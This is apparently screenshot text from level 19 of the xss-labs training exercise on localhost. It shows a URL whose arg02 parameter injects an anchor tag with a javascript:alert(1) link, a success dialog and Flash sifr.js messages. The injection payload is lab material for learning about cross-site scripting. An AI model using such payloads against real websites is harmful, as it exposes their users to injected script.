 欢迎来到level19
127.0.0.1/xss-labs-master/level19.php?arg01=version&arg02=<a%20href="javascript:alert(1)">oh</a>
应用 百度 淘宝 京东 天猫 苏宁易购
127.0.0.1 显示
完成的不错！
确定 取消
Movie (436) is
incompatible with sifr.js
(oh). Use movie of oh.
Movie (436) is
incompatible with sifr.js